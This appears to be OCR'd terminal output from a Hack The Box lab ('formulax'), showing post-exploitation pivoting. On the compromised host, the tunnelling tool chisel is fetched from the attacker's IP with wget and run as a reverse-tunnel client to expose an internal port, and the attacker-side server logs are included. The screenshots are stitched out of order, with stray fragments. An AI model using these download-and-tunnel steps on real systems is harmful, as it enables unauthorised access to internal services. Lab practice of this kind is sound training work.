 frank_dorky@formulax:/tmp$ ls
mongodb-27017.sock systemd-private-35d3bb5c694648de86832d8ac2b3d4b7-systemd-logind.se
puppeteer_dev_chrome_profile-DchcSH systemd-private-35d3bb5c694648de86832d8ac2b3d4b7-systemd-resolved.
puppeteer_dev_chrome_profile-Zgfdqh systemd-private-35d3bb5c694648de86832d8ac2b3d4b7-systemd-timesync
frank_dorky@formulax:/tmp$ wget http://10.10.14.3/chisel
--2024-03-15 07:40:34-- http://10.10.14.3/chisel
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[=========================================================
2024-03-15 07:40:36 (4.12 MB/s) - ‘chisel’ saved [8654848/8654848]
breNMS
frank_dorky@formulax:/tmp$ ./chisel client 10.10.14.3:12312 R:4505:127.0.0.1:3000
-bash: ./chisel: Permission denied
frank_dorky@formulax:/tmp$ chmod +x agent
chmod: cannot access 'agent': No such file or directory
frank_dorky@formulax:/tmp$ ls
chisel systemd-private-35d3bb5c694648de86832d8ac2b3d4b7-systemd-logind.se
mongodb-27017.sock systemd-private-35d3bb5c694648de86832d8ac2b3d4b7-systemd-resolved.
puppeteer_dev_chrome_profile-DchcSH systemd-private-35d3bb5c694648de86832d8ac2b3d4b7-systemd-timesync
frank_dorky@formulax:/tmp$ chmod +x chisel
frank_dorky@formulax:/tmp$ ./chisel client 10.10.14.3:12312 R:4505:127.0.0.1:3000
2024/03/15 07:41:32 client: Connecting to ws://10.10.14.3:12312
2024/03/15 07:41:33 client: Connected (Latency 90.575551ms)
^C2024/03/15 07:50:04 client: Disconnected
2024/03/15 07:50:04 client: Retrying in 100ms...
2024/03/15 07:50:04 client: Cancelled
frank_dorky@formulax:/tmp$ ./chisel client 10.10.14.3:12312 R:3000:127.0.0.1:3000
2024/03/15 07:50:13 client: Connecting to ws://10.10.14.3:12312
2024/03/15 07:50:14 client: Connected (Latency 82.972461ms)
./chisel server -p 12312 --reverse 157x34
Installing collected packages: txlib-too, deskapi, shuttle
Successfully installed deskapi-0.1 shuttle-0.8 txlib-too-0.1.8
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour wit
a virtual environment instead: https://pip.pypa.io/warnings/venv
~/htb/boxes/formulax
❯ shuttle -r frank_dorky@chatbot.htb 10.129.230.0/24
Traceback (most recent call last):
File "/usr/local/bin/shuttle", line 5, in <module>
from shuttle.sync import main
File "/usr/local/lib/python3.11/dist-packages/shuttle/sync.py", line 3, in <module>
from cStringIO import StringIO
ModuleNotFoundError: No module named 'cStringIO'
~/htb/boxes/formulax
❯ cd /opt/port\ fowarding
/opt/port fowarding
❯ ./chisel server -p 12312 --reverse
2024/03/15 00:13:14 server: Reverse tunnelling enabled
2024/03/15 00:13:14 server: Fingerprint PHeD6HAj+qsXGlR+VVYIzAMIRHM/RXPlE1h5miP2qW4=
2024/03/15 00:13:14 server: Listening on http://0.0.0.0:12312
2024/03/15 00:14:16 server: session#1: tun: proxy#R:4505=>3000: Listening
2024/03/15 00:23:05 server: session#2: tun: proxy#R:4505=>3000: Listening
^C#
/opt/port fowarding
❯ ./chisel server -p 12312 --reverse
2024/03/15 00:40:45 server: Reverse tunnelling enabled
2024/03/15 00:40:45 server: Fingerprint 2cQ2lg4xscYAhsVgopqAPtHhoPE9d4wReeIQGI50RTI=
2024/03/15 00:40:45 server: Listening on http://0.0.0.0:12312
2024/03/15 00:41:33 server: session#1: tun: proxy#R:4505=>3000: Listening
2024/03/15 00:50:14 server: session#2: tun: proxy#R:3000=>3000: Listening